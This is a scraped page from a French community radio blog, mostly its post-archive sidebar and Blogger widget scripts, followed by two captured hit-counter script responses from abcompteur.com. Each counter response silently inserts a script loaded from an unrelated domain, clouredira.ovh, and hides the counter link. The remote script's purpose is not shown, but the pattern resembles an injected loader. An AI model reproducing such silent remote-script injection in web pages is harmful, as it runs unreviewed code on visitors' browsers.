<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='posts'>
<li><a href='https://aubervilliers-radio.blogspot.com/2009/05/prochaine-emission-arfm_28.html'>Prochaine émission ARfm !</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2009/05/actualites.html'>Actualités</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2009/05/prochaine-emission-arfm.html'>Prochaine émission ARfm :</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2009/05/radios-en-lutte.html'>Radios en lutte :</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2009/05/le-non-faire-en-acte.html'>Le non-faire en acte :</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2009/05/emission-resf-sur-fpp.html'>Emission RESF sur FPP</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2009/05/thomas-pitiot.html'>Thomas Pitiot :</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2009/05/le-peuple-qui-manque.html'>le peuple qui manque:</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/02/'>
février
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/02/'>
février
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4n9ZN4BQXvoYS5Az3Igw2noY6DqA:1769968065658';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3792602269923783843','//aubervilliers-radio.blogspot.com/2009/05/le-non-faire-en-acte.html','3792602269923783843');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3792602269923783843', 'title': 'aubervilliers-radio (arfm)', 'url': 'https://aubervilliers-radio.blogspot.com/2009/05/le-non-faire-en-acte.html', 'canonicalUrl': 'http://aubervilliers-radio.blogspot.com/2009/05/le-non-faire-en-acte.html', 'homepageUrl': 'https://aubervilliers-radio.blogspot.com/', 'searchUrl': 'https://aubervilliers-radio.blogspot.com/search', 'canonicalHomepageUrl': 'http://aubervilliers-radio.blogspot.com/', 'blogspotFaviconUrl': 'https://aubervilliers-radio.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - Atom\x22 href\x3d\x22https://aubervilliers-radio.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - RSS\x22 href\x3d\x22https://aubervilliers-radio.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3792602269923783843/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - Atom\x22 href\x3d\x22https://aubervilliers-radio.blogspot.com/feeds/6015613848751387127/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '6015613848751387127', 'pageName': 'Le non-faire en acte :', 'pageTitle': 'aubervilliers-radio (arfm): Le non-faire en acte :'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Le non-faire en acte :', 'description': 'le  Non-faire  en actes :  l\x27Atelier  jeudi  7 mai \xe0 17h (rediff mercredi 13 mai \xe0 10h) dans l\x27Intempestive , sur Fr\xe9quence Paris Plurielle ...', 'url': 'https://aubervilliers-radio.blogspot.com/2009/05/le-non-faire-en-acte.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6015613848751387127}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'crosscol', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1451988073-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/55/9071/0/1&ID=437530
body_size: 481
content:
document.write('<a href="http://www.abcompteur.com/?437530" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/55/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/55/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/55/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/55/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/55/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/55/4.gif" border="0" alt="4">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/live/?code=1/104/818/7/1&ID=303280
body_size: 294
content:
document.write('<table bgcolor="#FFCC00" style="border:1px solid #000000;padding-left: 10px;padding-right:10px;" border="0" cellpadding="0" cellspacing="0"  height="15"><tbody> <tr> <td align="center" nowrap> <table cellpading="0" border="0" cellspacing="0"><tbody> <tr bgcolor="#FFCC00" bordercolor="#FFFFFF"> <td> <div align="center"><font face="Verdana, Arial" size="1"><font color="#000000"><b>&nbsp;1&nbsp;</b></font></td><td><font face="Verdana, Arial" size="1"><font color="#000000">visiteur</b> actuellement sur ce site</font></font></div></td></tr></tbody> </table></td></tr></tbody> </table>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

